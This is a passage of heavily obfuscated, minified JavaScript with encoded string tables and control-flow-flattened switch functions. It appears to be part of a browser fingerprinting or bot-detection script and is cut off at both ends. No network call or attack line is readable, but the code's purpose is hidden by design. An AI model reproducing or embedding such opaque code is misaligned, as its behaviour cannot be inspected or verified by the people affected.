K","\f","\rL\x07=8X:\r","zK:","V9M","I=T#","^","\nN\x00\x07","\b\v%O5)H61L4","\x07","8D4","1E#(I#","_8#O)","L$s\n",",fK67","&6","4K=^=9C$","/\v2z02H","\'E#","1$>\\4(_6^4","%\x07_","*^>8S\x00!OqI[#_#W[N\v:C%_N\r\"O","B;L","\x07","\x078P\'S\f#S2\x00T\t","R9&","\x078X0","j\b\'6D0H","\"XG\t","\t\rJ$^0W\v\x00J C%\x00O[\v#I9HHN6F=","\v","G4\f[*4O\"","_","\"Y4\x07","\x00S\x00I>\t",";K3\rI","7(M\v>\\4(I\r\t#u7Y","\x00M","2D0\n_\n+0C\x3f","I2","8D:\rO","\f\x07",";F\x07\rI\x07&>Y%","TXXJ","O0$S8:C%","E"];};var Ek=function dD(JB,Bk){'use strict';var XA=dD;switch(JB){case EU:{var IP=Bk[TW];var fP=Bk[IE];var M0=Bk[xt];wS.push(H3);IP[fP]=M0[U1()[Xf(NC)](tX,NK,qT)];wS.pop();}break;case nR:{var xY=Bk[TW];var gJ=Bk[IE];var CQ=Bk[xt];return xY[gJ]=CQ;}break;case dR:{var A0=Bk[TW];var vB=Bk[IE];var NA=Bk[xt];wS.push(g0);try{var MJ=wS.length;var pJ=Vv(IE);var YD;return YD=fm(AW,[tS()[vC(Rm)](gx,JZ,W4),GO()[Of(TI)](rn,cZ,jO),MC()[c1(wD)](NP,rB,Wm),A0.call(vB,NA)]),wS.pop(),YD;}catch(xD){wS.splice(WF(MJ,kf),Infinity,g0);var FJ;return FJ=fm(AW,[tS()[vC(Rm)](tm,JZ,W4),gH()[Lx(U3)](OS,Gk,gS,Vv(Vv(Nh)),EJ,TI),MC()[c1(wD)](NP,rB,B3),xD]),wS.pop(),FJ;}wS.pop();}break;case Ug:{return this;}break;case xz:{var bD=Bk[TW];var Tn;wS.push(jV);return Tn=fm(AW,[Tf()[v7(pq)](cf,fK,KB,x8),bD]),wS.pop(),Tn;}break;case Jc:{return this;}break;case z6:{return this;}break;case UW:{wS.push(mH);var Ww;return Ww=d1(typeof U1()[Xf(W3)],'undefined')?U1()[Xf(cf)].apply(null,[QR,If,gB]):U1()[Xf(K4)](Bp,hA,wK),wS.pop(),Ww;}break;case Bt:{var PT=Bk[TW];wS.push(nM);var ZH=ZR[v3()[J1(kf)](tm,H3,Rk,fY,LG,l0)](PT);var nV=[];for(var qH in ZH)nV[U1()[Xf(Nh)](Z0,LG,Rf)](qH);nV[Tf()[v7(NX)](Tj,WD,kf,kt)]();var hJ;return hJ=function ZD(){wS.push(Pn);for(;nV[GO()[Of(Nh)](X9,OW,I7)];){var jJ=nV[U1()[Xf(Kv)](WQ,Ep,Wm)]();if(V9(jJ,ZH)){var YH;return ZD[d1(typeof U1()[Xf(gK)],'undefined')?U1()[Xf(NC)](Z0,NK,Vv(Vv({}))):U1()[Xf(K4)](DZ,vY,Vv(kf))]=jJ,ZD[tS()[vC(I1)](wD,Lc,Vk)]=Vv(kf),wS.pop(),YH=ZD,YH;}}ZD[tS()[vC(I1)](L9,Lc,Vk)]=Vv(Nh);var Yq;return wS.pop(),Yq=ZD,Yq;},wS.pop(),hJ;}break;case Gt:{wS.push(MB);this[d1(typeof tS()[vC(tm)],Rv([],[][[]]))?tS()[vC(I1)](EI,Dw,Vk):tS()[vC(U3)].call(null,IH,vM,GH)]=Vv(CS[k9]);var pM=this[U1()[Xf(kF)].apply(null,[YJ,Rm,UJ])][CS[k9]][MC()[c1(L9)].apply(null,[L9,EJ,Wm])];if(Xv(Xv(typeof gH()[Lx(fY)],Rv([],[][[]]))?gH()[Lx(K4)](QT,pB,Jm,jx,B0,Sx):gH()[Lx(U3)](OS,Aq,L9,IH,EJ,q3),pM[tS()[vC(Rm)](EI,mp,W4)]))throw pM[MC()[c1(wD)].apply(null,[NP,vJ,Vv(Nh)])];var Iw;return Iw=this[Xv(typeof U1()[Xf(Aw)],Rv([],[][[]]))?U1()[Xf(K4)].call(null,XM,AZ,K4):U1()[Xf(nq)](sQ,Rq,qT)],wS.pop(),Iw;}break;}};var VT=function(rP,WA){return rP<<WA;};var pg,QN,sg,IE,Ug,xt,R5,w,qG,TW,Yc;var Kx=function(){f4=["T\'&;0\nE\r2Q","U","a8JN\'8//\x40"," \'-g\t<E\n}\t\x40L=LS","\vZ\r\x3f","\"5\vT","a~\f53\n\rU464(V6","\x3f<r",":>\"\b\fQs)9%_","]aRX86jA\r,Ti]N7\f:cw4\x006","\"","ZO[G\x07\b5","(!-+^86 4","V\t0UOLU\rLD","]","016I!906^=","S MOGd[O\x00","\r8iR6PO\tV","\x00","H%=oCeW26W{",".<","Y!","4MiAELD","\x40\bNM\r/\x3f\"","PL4,\f\r","K\n\'\t:6","R0<+","D>\n;0","T ","25(","G!XO5\x40E","G}mR\t\x005HXFNU\\D*3\vUshf\tB0IT\rEJX\f7a0E\x3fIsfN1RFUNDM8KE:06C!NLUQO\\D*3\vUs,4\nXsIZOJH\x07E%h\tS!u0IY5HXFNI!$\f^t>\r:(I}^U\b[S\r]UPl|0E\x3fIs0N\nF\x00DYC\bLN\x00(1D\\T>\r:(M\r*MTUU\\D,\'S<u6G\x00qH\x00^[\\U\nWB\x00KV#|D:\x00;lFL\t6IIDWM4|RIV\r\x3f!\fCU#OO[X\b[\rT)\b1P:4\nE*4MK]UZ\r\b7(\r.U#\n\'0K\x075HXFNUXA4h%U6n\n{2[6\x40_ZF\rG\rPB\x00\x00\x3fc^F\n^6\x003d<N1R(VLQMN}4^PN640\x00E\x07/3{[D\n_UO}\"^PF*6\rR\t2II\x07S8~\x40\x072\b\fF<wh\n}Ih]HYu-c#;\nH8\'<*\bc4H]AB\fWNI\vy5O\tRBB(00EsrQLUVZD\x004B\'}0CEW(KWJD\x0043BQr_y\'\x00Y:ZIMM\x00DE#(KiNe9F\bO.F]XX\tAscJF0\x07}0FLn[U[HP\t\x00E}$J\x00\fB&;dl\t\x00FIT]Uq2KRUG6C;mA!\t\t\x07\nQ>5\v\x07=!%T<[SMD]\x40I&;$\x00PD6!!GXU#OO[X\b[\bXP\x3f$[/F\f\t6IIHP_\rV6\x3f7\fG(4(RA\x07TQC\bX\b74\r\nN=O=l\tXZ\x40]XLD\x00\x3f:BQq:6VqIUV]\x40E#mRZ\b26,GCR(OO]OJX\fWs5\v\tPI\'#UC.\x40\f]\x40\bRO\f#aFZP5;\'^=RT\\KO>/CV.\t *\fC<SS_SZH\x40I\nl:\x40\fyl\tB0IT\x07\bLD\x00\x3faTzFn2E[>\x00<YJB\fF=#.\n^6 3h\nu\x07oPe|]\x40Dj6E]\tVnsb\x002Q\fTQ\x07\\P&hX\rUK1R1jE\'R\x07B\vJQ>5\v$10\'!XO\x07FQG\x07%(\f^bC\'F.MY+IQY[I\nQVVEO#$\fIIA3+r0U[ZOJH\x07E#hVSG!C}\"Y\'TUS[\bLD\x00\x3faTE\f;2\x00\\{O_ORR\bQC\b]\v$/\x00Hs}6CRR([U[HPA} ORDB(46O[F;`r\r\n\x40]R7iAU$MtyR[U\'D^RTWLT RTV5A#%BhOO]OXM\x07RK3+\nVn}7F]<ZC\t\v+6\f& \n\\T6A\'!X%X[HUp~I\x40D5\vC5;\'^=\x07\x00A\tZPD\fO}5ORDB.Fyl\tB0IT\x07UQEO\\K93\f\f\\\vy\'FJRz\x07\tJRRWAxoIC{\t *\fC<S[ORTGVH\x40\bl5OVAB.Fyl\tB0IT\x07UQES#/CV;:3MH_XRR\bQCB\\C03RQ\n!O4;T\x00YpHHN\fO}:Ri\t *\fC<S[OW]\bXT\n8.\r[B(00EsSL[J\tPXT\n8.\rS\vz;l\tX_TRR\bQCS#/CCFT2A!,\nYS<A\x40\tQC\\]\v$/\x00Hs#}0CEW6\bM]\x07!$\rC8\'\'0M\f\t6IIG\rPB\x00\x00\x3fi\fW:\t}f\nO0H\x07RHE\x4093\f\f^I$O6X\t{4^JSJNI\"a\fB\n7u6Y:SRH\x00!-CInRh*FL5QO]NITx5\v\tPK:T\'!B\t=FZZDBHN\rMam\x07BQr_(9\tX\t{X]V[IZE\b CNPhF.2E[2\x00JMY\x40\x00\fV8\'KW\\2u1RhS2\x40FGPK\b\x00\vy4^FCWB0\x00;0Y6^ZST\t7iA_qRhy\n6ITDVMDP4o<\bIn\n{%P\x406Q\x00^[FGPU&c^FCBE>\n!,\x00SR(TY\\T\vND\r\b5\fSInRh*FC!RQL\b%$\x07YRBE22\n:NZLI=FB8.\rS\t\n!\b|9\n[\b6^ZSIT\b,HuI0jU\t&M\x07Y]D\fKSKA4o\tP=Rw!R&IU\r_ST\nP9iW\f\vzT<\"G<OZ\rEBZ!$J\x00AC=R0j\vX6QXBQ[U\rOkc\rW=\v0 6^\x3fYQ\x40\nYITx\"\f\nN&\nn6\nC!S\bMCTBZ\b6m\x07BQ6A1+R.\x07S\t\x40VZI\nC%8XC=Rw\'\x00Z\v\x3fX\x07^\r\rL>%^Y\nO<wh\n!ZNXUNS\\\t\v$/\x00Hs0}0CER(KI[J\nL>%OCSE:06C!ff\x40FGPHN\rMa|^F6 6\t}YWH\x40\f[=mAU$MhyRR]uI]RJSJNG45\tM{{)\nC<YN\tJU\rLOVE CQ:\vutChS\'W\rULNKPl|UB;\x001mKY!X\x07N\tAYOKy3MS<\vhf_\t<JQ\t\x40\nY\fq\vb!\x00\'lMc6O]\x40\fQST\r42CSK#:2Ss\\SYDST\b%)\f\\Bn2E[<\x00UVWU\f%.W\f\t\n!\b|QSqIIXEG(1R\fB&;d6IT\fVSO}3M\f\x40V<A46\b\t}YWH\x40\f[=m\x40\bFsh+AV\t4^ZSHK\x00C5.\rA\b{6\nD\x3fI=ZJ|EW\b$$O\tPI+h0AY+I\x3fT\n[Us`^F\f\t6=+\v]{O]V[IZV\x07\b)5AW\f\t\n!\bh2\x00^s\rZ\tERD\b4|\rKG#Fo-U\t}PO\x40EEU&cO\tPF4R;!/*M~\t]N\n\b# \f\x076 ( T\x40N\b25ARRUE7\n9!\bV6\x00NC\r\b\\25\n\x07${|\x3fV\tsON\x40]X4QBN6a\x40O\x07=O!bI\t}^OGm]\x002\\\fhOI^NssbGEU5TZCX4QBI6cO\tPF\r\'\n\'\b\x00TF\'f\x40fRUWRZ(\r\fN A%1_S!]AB\fWNI>y5J\x00\bFsh0AT>M^FNB]V#oBVq:6Vq^JUSZ\b6mUH#00XnO]AB\fWNI\x07y5J\x00\nO A!6r\'O^\bzJS\r%2{A\tHq\bh<O6ZG\t7U\x00xmTE!\n&!Zc]AB\fWNI#y5J\x00AC\'F.2E[!\x00\x07`rX\t\x4045\t\x07}\f4(z]S\rG\rPB\x00\x00\x3fc^F\n^6\x003d6E\x07\tJU\rLOTV8\'KZT%2!}0A[=Z\x07SRZ_ST\fP|pOCA=\f!-\x00Y[!Z\x40\x40SP\n_\fQ%o\x40;T|-\t}^W\x07UT[\b]\b%4^UE%91\n\n\bX.\tEPDIH\\}3X\tS!u6AA\x3fH\r\x40HXC5.\rC[(R&OOFUI\x07,3\vU(0<\r:.\x40NLUQOT(Ex:\nR=#%BiKRTZN\fWpq\fB&;d\v!R\x07TVQEX\x00E3mAI\' \'X\tq\bMCTEX\n\x3f\'\n\vU\n10~N\x07zQO\x07$\"\fG(4(RA*TIHKS\v4{BKG*A1-G2D=ZJEXAsU\n\'\x00\'Y\'TUY\rH\x07.\b\x3f$\nH;\'^=\x00NLUQO\\D*7\t^UVq\t *\fC<SQF[X\b[NIwgUH \'1\fC!^ZS\x00OKy3^FC^/M!R\t2II=ZOJH\x07Ol|^S\f\t:%(N52PG\x07]_L\x40D,mUF8R31T:RZ\n[UqD}00\x3fE\'R\x07B\vJnn\b25M\bS;!\x00!+N\v6rEQ\t\x00G21\nH4\fR1h\tQ_<JOL\x40\x004\r\nN=M|mCCU#OO[X\b[;\v\x074\"UU20l\rW\'\x40_^UNV\n_QI\x3f\"IC\'F.6\nC!S\bd$NVWUN,m&S\t!\x00!+N\v6_]SW\bLN\x00(1W\vC5;\'^=Z\x40\tJU\rLOT82RW\v}.&=T2\'XZ\x40SEF\rG\f\"8\rCA=\f!-\x00YS\'NTW\b8%CKCV:Isl\n+!RR\bJ\bCH\x40I\fl/\f^_C G!hRZ\n[Uq$M\r`=\n\'%X\tHXFNS]V\fk M_{F{0\x07R{NLUQO\\D*3\vUs{ \x00YlI]MCT\x40Z\x07\b)5KRB.Cl\rW5\x3f[O\f%.YW\v\r{\ry1C&SO\x40OPZ\f$3\r[\nO |mCQS1QO|U\nWOKAy\'S<}mE\'HUYtNTDM$\r\fF<\bfRX]PVREXT\n8.\rS\n%\'d\n41WX\x07UQDI20j\'\f\tVQ\n!O;dY[!\vZRO]R45\t\x07}02\nE\b6ZZOJH\x07M%iJ\x00H{T0jR4I\x00RTWLT\b1\f\vVP:\t}*O^sOZI[T\nP\x00G0-CIG\'A1+RFr\f_O]D\fKSI%\fJcC!9}KWJREp\rG#.\n^6R.\'\x00Y\b\'OX\x40SBT\r\f45Y\vI\b\':*GCR(TGH\vQ\flqON}0<\nKIR\bRPUI82M$\rB\'R#+S[c\x07S\\QOTL`mTE7\n9!\bV6\x00NC\r\fVH\x07G\x0045\vI=\n-0M;T\x00]FEHN\rMamTE\',C\t:X\x00\x40S=_BA>xmBWA!G#%\tsTGH\v\x00KPl|UO\n!.!l_]uR]XCMPJIA#hE]_NlDEU QX\x07Q\x07RA9( \fzV%\x00< O\x07R.\x00O_KO>/KRS:{ \x00YnC\x00\rNSXJ\x00\"o\t\x07b\'<!lKT_MJH\x07V8\'KY\nO<wyR\n}I\nKULNI EU\'\'*OC:N]I\rNME05\x00;_\b6!-\x00YA5HXFNU]7iTE7\x00;!FC!RWLT9(\x40R0<+{X_URTSJT\x07M0oBVq=6\x00\x40Y\\]Z\tH\fSZ\x07\b)5^RIMuG\'jR;RYAD\x00JXC03F\bH7OemCZ=\x40T\t\x07WLT9(U\nU!6R\b}QU[IUWPazNV%\'d\n;T\x00]X=PU\x00\b\"\r&RFV:A6+G6ITH%c^FCNE\',\b\x00TR!X\x07N\tA\x07\tshX}\'=#Xo\x00\x07S\\\bLD\x40\' [\v}\f4(ZLI4QBV\x40A2|\fUF\x07\x3fG<hMQ=\\WcN\bO\x00\vy4E]:\t}0\x07^\b}M^\rHV]\x40\x00\n.\x00R\fB&;d\n}^OGm]\rUYDj(S\nO A%6\nAG:RNMGm\nD#$\fIK6G<j\t^2QB7\x40BQCD\bq(S\v:\t}0\x07^\b}M^\rHV]\x40\x00\n.\x00R\fB&;d\n}^OGm]\rUYD,$\b\\5Gt\'FC!RJVX{Syc\t\x07\x07\'!!R\'RGN\rJ\b2)C\f\x07\r:4(NYz]S[IM\b\'}\nUN29=#XzOO]OX[\tG\v8/^\'<\f|9J\\I_UBXT\n8.\rS\n\vz3+\r2OS^F[IM\x00/\tB}0*\bC~\fH^EC\f\x40\' [;&jES\x07IJR#[|O\x00\vy/M\f^\'<\fiy_ IY\x07^Q\b=i\rW\\A=9({0Z][IM\b\'}\rUN29=#XzFZ\tHEP\b0*M{M76\nVq\x00NS]Z]N\x3f4YCV\'Fsb!D\x3fT\n\x07UP8oF\x07\x3f+\f]{TNUCMQWM0|\nD\t\b<%(\nC<SI\x40SJT\x07M0oBV\'C4jEnO_RD\x07UWRZ\b%)\fC6!fCC:N]UWUEW\x000-2H\b|~_ T_MJD\\\bD,m\x00W\x0760~\tB0IT\x07UTL\b\x00\vyc\fHqRhy*MGSI\x00G\f#&X\tS!w&R8NF[\fGQs\"\f\nN&\nwyR\n}I\nKUWRZ\x07\b)5^PF4Uw6\nC!SQFUVJX\fRy5\v\r\t%9y_ IUV_SE9(UB;\x001yME\'HUYUWRZ\x07\b)5^YIqFofX\t>\\F\fU\r\bwg]X;&jR\'\x00W_\\TXH\x009{D:\x00;l\x005R\rNSXL\x00\"o\t\x07b\'<!6SOCLIYV|lRQ\n!O0y_ \x07IjO\fLH6#X}\t<*[*qXF\fS#/CN}\f:)[\'X[^ULNNM>/OPF\r\'\n\'\b\x00TRn[^RQC\r\b2)Y\vI\b\':*GCR([ISY\x40\nSI82M\f^.=\'-\nDU\x3fX\\G\fISJT]jlN\tW\\2u!RC:N]O\tVdJS\f\n3>\x40AC6A!6{0\x00NZ_ST\x07P4o\x00W\x076<+\f5QO]NIT5\v%\'d\x00\n}\\\\\x40|\t\\\f$3\r[Z\'\x07\'+6JS~\t]N\n4&^D\n\'\f=dC6POY\\TZD\f\n05\"B\x077U31T:RST[\b\b%4^S:{ \n[4\\\x07^FTH\f[S#{-S\nG!\n&1C52P\tOFU8k$W\\I+wyR\n;T\x00JUQEROE%)\n\bPF4R#+S[c_KR\rCG\x07%(\f^BC\'C\'m&QF]]L\x00G4/MuG\'y6SOQS\\\f#aFN\vn03Ov\t!\\\n\tSO\fFzh\r zV\'40TE\'HU[A\\KO>/CVSG!C0hT_ZRTU\nGZ\bq4^%N6{|h\f\n}KWJ\\_UE%h\tS!u2\x00^sX[ORRTVZN\fR#i\x00RDw<<7\n\t6NW\rJ\t\x00\b\x3fi\rW5;\'^=Z\n[Uq\'S<}mA!GH\vDI\b64Sh00EsSL[SSH\x07\fEy\'S<}+C^R(KI[N\f\x40(iWP5;\'^=Z\x40XA8mW\vI=\n-0Mz\x40NLUQOT\nE%hVFG<C<h\x07S\t\x40VZU]y7\f\x07[z|mJ=^UJB\fG\x07%(\fV%\'d\n{O[UB\x40\nU\t\\\x3f\"IK\'G;mA!\x00\tJU\rLOTExo\tWC{\t *\fC<S[ORTGL\tORD\"6\nOC\'A%6\nAF\'^[\b]\x40\x07\fMa{\nR=O<y\v<O\x07H |TJ\x00YP8mUB\'Rah\tB0IT\x07\bH\x40Il.K\tVE>\'/G&SO\x40OXJ\t]03CRNG2C h\f[_HWG\r\bWXA5mW\v\ryCOW^ZSS\\\x40C&3\vV\r&60X{IZ\x40\x40SP]85\x00VSE#02RCU=X\vORTBMDTYW#$\fIK&R31T:RRTH\x00\\K>/\rS<w-2K\\[N\n\b\f$3\r[R\x07\x3fT#%nSMH\x40\fQSZ\n\x3f/\nN=C\'y5[XFWjX\fA4|U\fSh00E\bO_\vFN\fSa~NJD\nY{0G/AQUCMZc\\X\bP74\r\nN=G|\x3fR&ONPL\t]G\x0003\bSVA=\f!-\x00Y[\'Z\x40\tJU\rLOTExo\tWC{\t *\fC<S[ORTGL\tORD\"6\nOC\'A%6\nAF\'^[\b]\x40\x07\fMa{\nV \n\'\bR\'yO\rHO6 \f\'A;!CFaINJLD\x00\x3faUE&!lME\'HUYO\rRM]R02[L6 6}\\I_UPS#/AWF:\b40\x00EU&NI:HDJe\f&6N\f;*;0X\v*kWJRPe\f\x3f%YR<\r<(\nWq\\XFU]U\bsmAS6&fC<YWY\bR\x40\x00#,AW\\W\x0723+Z-6O\x00RATT/=-5\fT<whM\x40$\vGW\rG\rRM\"\f\"(\f2N\'M\bmF\f2NHBMDV\f5cY\tS!u0AD<M[R\bTJ\b\t\x40DxhMW\x07*G!,DW2ONJO\fM\b\tEl\'S<}mE\'HU[NNQE%)\n\bRF48!C\bz\x40_UFIT]Uyh\rUK\'R.9CEF(\x40HO\tVZ_ST\fP\x3f$[1A\r \f\'!\nY82SZ\b\x07T\bZ\b%\f\nB\'Gw3\nU\x3fZDVYD\x00,%$\r\bH{M-p7\fYYH~\n[O\f43<AqFn0RL\r6ST\tDVYD\x009\f# \nB{{!z:\x00v6$yd6zn&6:$7W\v61!R\tiX]\\[qL\x40\f43KPr%.*s$x=>}d*av1+*h\x40\bFs\x00h*\n\x40[[H]DPb\x0702KKRB}\b00,X\'X\vOS\rV\\F[Oxm\nF\t\f6<R TUS\rv=|f86\t4#!U=\v06\nE$:STY\nZ\f5.IDHE4\n!E>X\x07^\t\x07HVko9(>\'$(b% \x078r9qZ\tJO[S_k.MS;24)\nC!.al9mj1-2-\x3f;u.0-p7z\x40]A\x40RX\b%4\x40&90*\vX\tiI]MAEL]\b\x07=-OR961!R\tiI]IAELD\x3f4R\x40&]!S!\x07\rJOQSF\x3f4R\x40&]\x07!S!X\tSPE\b#s\x07R\x07\x3f(9CCU=X\vOF\r(LN\x004o0:G|hR]X[B\t25\nB(00E\b`RBMDT_W#$\fIK0R!jR\'<IMEXT\n8.\rS\n:\t}E*H:]SG\t\x00\x40D#$\fIK\'}RTR/ANLUQO\\A#h\rUK6R;1[FnILUCMBT\r\b7(\rJn,4\nXsn\nV\x40M^U/:<#\fPN640\x00E&/A\x07`YoaJD\b>3A&EN\r{ (F6\bM]NX\x00A0mF%zG0RttC[Fr\fHO\tVZX\tTE4|UF\x07\x3fG!mF6E\x07KEL\b\x00\vyD{\n|eR\nzOO]OC]UX4-^A!GneGTF{SNRUL\x40R\t\x40D%\fMuG jB\b;\rNM\r[\bXC=$\r\nOJnR\'mTTFr\rZ\x00L\x40\f]I\\D*-^ZN\vn(\"Y\x3fQ\n\x40]XWG\\Hwg\rKJn\n{6\nC!SUSNS#/KRRh\t9\n60GVRr\x00NZRSJT\x077(\rK(3l;OL[\x40\\LD\x00\x3fa4 |8Q=^\x07RA\t\fS]7iRN\r{M&0^4NVQQGTD#$\fIK6G!h\x40%\\nTDC!3\fS#\n{0\x00d!T\\UL\x40R\t\x00\x40C\"-\nSBdmTE\'HUY`C[B\x00KPl|\r]XSE0\x00;7E0II]\t\tUZ\n\x3f2\t\vD<{*ZzQv_Es\\VnjE*IB\t\fV(64SqRhyK\x07|c[AzHw\bEn{[\x07O`]|lP\r8\x3f\\KK\bGS\bunMT{|{\nOZ\r\x40H\tEm,R[\r&60X{\bO]NOM8;U<}f&Y\r2Q_[NU\f[LM%.CT!60EsSUVFUL\x40\bq(\r\b\nF0\n{~sR_]\fQ\fM85\tE\x076Cu*\x00YV2OZNTDq,\b\n\x0720d \x00DYCJD\b>3>SW\x076=+\vYz\x40[WIe)El-8J#\vn}mCGFS\x07WUk\x40\f[u\b.SCzA\'!X%Xt\v[HPR\\\x40C%($H6C#yGY$7ZJ\bVJN\'8/SW\vn42P\'RXVQR}&^PC%6!\"R<O\nXVV\x40\r038I\b&\'!TJNBUC\x40YT\b}#^PK\n=\b %\bR\bxNBU_MJG\x00}9^PR6#\nYqNBUNQ\bhD>/OPF\t!%0G\t6II\r\rJRNA>2\x00\v\v/;1[W\'GIKWC\x40BI\r\bk#O\f/;1[W;^IVWAD\fIX\fk9O\b\'9~*2YI]WHQ\rR\t\x40V2 ^^i\f47\n=YQ\tJU\rLOTC\"5\f\vV%\'d04._ORR\bQ\f$3\r[R0<+R(OO]OXJ=8KN\'#Z=I\x00R\tQ\bO\n\f\"$CODSE\'^h0AD=I_OU[VNN\x07 42BE09(GCU\'\r_OU[QR\v\"\rBCzT6%R[d\x07Z\bJPEVS45\t\x07}!+R.\x40Z\\Q\bO\b%4^A=\f!-\x00YS!\bI[T\nP\x00G\f!1VS:y%P>XO\b\\\b\t\x40Exz","J;-B2ITyHIR1\x07\f3-","\b=-\n","d :)*E\t<O2]JS>KO>/ K","SOT$\x07l*<,7R^^\b\\","\'!","V","N[N","e","lRWSG~^yi^","\vJS\f%\x07\tT","6","MTJR\vT\x00>2)T","#\nC<2PKKR","Q","I!8< _","FLdN\f","T6\\oBDKU"," O_L","\r\x3f","RJc\b4\nF\x07","-\x3f_\'R#S[N_R\x00","&<<(V[XZCUXnM\x408/","\vKR\f5$\x07\"B\x077","T\x00|AD\n_U+$/\x00H","N&","KDnH\f\f ","BJB%2","5%t\x3f^W[D","#>57\tD\x00","6\f","IS\f3-","+Z N\\","6K","1\nK/6!,","A\n:0 .G\tM1ZDNX",":","=#\nE","Q\x3f","R<KrJL","3","PY","SLJ+JN\b\n4\nF8:\b;%","HZD\f&\v","\x07XXb","X7<JI8NR","\"_","J7\n9","C!I\'H","MMU=\x07\t49,","*","XS.9 8C",">\"H","\'1C>X"," C~_ZSRN\r",";!4U",">X","R\b_O","d$NVWU","\f=!\f\\<E","O!s\tgQli","OX`9\x07%\"\":n7>\f.v1r;n:`X+5\'\tP*\r ^v=8$j9uc.U`#8\x3f\v\x00%\x3fp:5uv,{)z=Dn/oc.,+:\x004*4}*\x00>u!Qz,~o\"g\':\x0098L*>1.qj\"y!lwv%7\x07\b7)v)\t*9/.`)g2}xv)|{0/\'!$f-8;-m=\x3fV2l)m{9xJ:>< f<9)\\6l1a:CJ9is>3,*,,/e1^>8f\t|5P:xp:dg2,5!\x3fa\x0085t=8|$jBu`>Ud#8/\v\x3fp95u,)xJD`|E.(+:\t4*<}.b=e!{~,~c\"}w(:9:8L >-[j\"!ngiv%+7\b:)u-\t./-`*g2\nnv*t{5/29$dZ8.%m:V:l*m{<xJ5><`\"=a<-\x00^\\:5a:iJ/ip63)\x07*\",,m1)>\t8f9\t|5P:xp\fd`2.!!<q\x008\x075v=8$j9u`IU`#;#\v\x00%,p:5v,\b)z=Dq/oc.,+:\x004*}*>u!\fz,~{\"g\x3f:\x0098L*5-1.qj\"y!iwv%X7\x07\b4)v)\t+d/.`*g2}{v)|{7/25$f-8)-m9bV2l)m{9xJ&><&f<)\\0l1a:iJ9ip23,*4,/e19>8f!\t|5P6xp:dc2,7\x07!\x3fo],U.\f2zNmyO\x07.,\x00%\x3flg-Vm:NKn+[I/o`;8\x073x\tB1*,>v\tW\tiJ9X`,3,\v!Mr*g.*\vKX:nL\x00fE%-)6\"8\'%b.2\'v:Is.n)b&=\v\x00-\x3ff+-3.\ba#Gq\"UF5-\x00\"f*>\r >s|2x~W\"`> !$;\x07l3g.F\t|*Q!n`2MwFU\x00\":\x3fH\t.e8|2Vwr9v{5(\';P.\x3fA*5%Ch2l*ki9k1=\x00Q*\x3fd2a\x3f.m\b\tjFUhI1E(,:,\fT*.\x00=P\r!Ez8~K.`:,,-Lv*=q&v8|2P2E)zK5(,\n\r$f*0v:8tBh:g{9k\x00\v#:\x00\",h8)d%Q|24yJ9\fp5*<;0T\x3ff*.|i4Lp4T`5(.+%\b:\x3fJZ `\'[P|2z4_)b<;\v\x00-\x3fe>6))$|;Z#acPk\f86\x00\'\f;f*\n.v\x3f>sz:BYip03,!m6\f6-)l+qvyw`5Q/\x00$LQf*.&tB8|2U2VMM]H\\8\x00\":=f*.\'\fv:\x3flA_*mt","$^dH\fH\b63\n\fSs\x3f","S>\n(N\f!TS","\x07N7","IH","\bn","W<:\'\x00[","PD\f",",D<O\n","4#U","AJGE","","-v\t!\\\n","r","ENP","0\x00;7E0II","\x40\rJN\x00!-","F\f6\t:\'D","$XP[uSQ\f#80U\n4\n","0\n ^\r6O,NXSNQ\r","B\t&\b","Q","^\b:_W[X+J\x40\x00\f","J[","5&","V\r2TlKU","#\nC2\'X","\v","2\b\rN=<!+V6","WWJ","S7","14*\vD","\f6/J\'\n\'","\'\n&0","Wa90*\vX\t"," MZJS","]HPU>/Y[H\'4-","OM]R","82\nB","XAGLL1\f8-\"U ","J\n:","2","T\x3fQ ^JOKL","\\\x07R\rJ;RH\x07","%\fC%X6WBDJ","n%9-\v\'IV\v[\fQ\f%3\nR6O;+\'XZCDXWO\x07\f\x3f\"Utns\x00\' \nE[\'RSYH\f[S\v4mCIF2\'%1WX\\KR\x00I07[\x070\x008&\x00[U:II[N\nc\t]I\x0045\v\t","\'.\nT\b;;#\nS","\f6-Q","\r#\f3","2O","P\f(","7!V","\x3f\\\x00O5NL","B\x074\"I","LTN","H*","TT","\r\x07ZW","]D\v[U","17","47YII[N\n","&3\v","U;4-","\x40\v4/VN\f;x7\nY\b<O","%","4 v=R7X^\t","R;<!%R",".b6!","\x40\t6"];};var Mv=function(k0,jp){return k0>>jp;};var Gq=function(HP,DJ){return HP*DJ;};var MX=function(jA,qx){return jA|qx;};var LT=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Mj=function Zq(YY,sJ){var Cq=Zq;var bT=f9(new Number(kR),bG);var bZ=bT;bT.set(YY);for(YY;bZ+YY!=Yc;YY){switch(bZ+YY){case Ic:{YY-=Tt;var qw;return wS.pop(),qw=dP,qw;}break;case VR:{var AQ=sJ[TW];YY-=WW;wS.push(PJ);var nT=fm(AW,[s7()[Y1(rn)].apply(null,[RZ,Wv,Vv(Vv(Nh)),I1,w4,tm]),AQ[Nh]]);V9(kf,AQ)&&(nT[Tf()[v7(kF)].call(null,pq,wF,If,Ok)]=AQ[kf]),V9(Jm,AQ)&&(nT[jC()[Ej(NX)](pS,tJ)]=AQ[Jm],nT[d1(typeof jC()[Ej(dB)],'undefined')?jC()[Ej(vv)](cf,Jg):jC()[Ej(X9)](WH,RC)]=AQ[OU[tS()[vC(gK)](GF,Uc,Q0)]()]),this[U1()[Xf(kF)].call(null,Tq,Rm,Wv)][U1()[Xf(Nh)](Hp,LG,Vv(Vv({})))](nT);wS.pop();}break;case Vc:{if(d1(qn,undefined)&&d1(qn,null)&&sf(qn[GO()[Of(Nh)].apply(null,[QC,Ax,I7])],CS[k9])){try{var JQ=wS.length;var An=Vv(IE);var Iq=ZR[tS()[vC(wF)](nq,Yw,bP)](qn)[Xv(typeof GO()[Of(dB)],Rv([],[][[]]))?GO()[Of(DI)](Vv(kf),ZZ,Wq):GO()[Of(EI)](Nh,F5,j4)](MC()[c1(rM)](I7,gM,wF));if(sf(Iq[GO()[Of(Nh)].call(null,I7,Ax,I7)],OS)){ZV=ZR[jC()[Ej(rn)](kF,pN)](Iq[OS],CS[wD]);}}catch(cq){wS.splice(WF(JQ,kf),Infinity,Qn);}}YY+=lr;}break;case sR:{var Hn=dw(ZR[U1()[Xf(rn)](H5,BY,nK)][d1(typeof 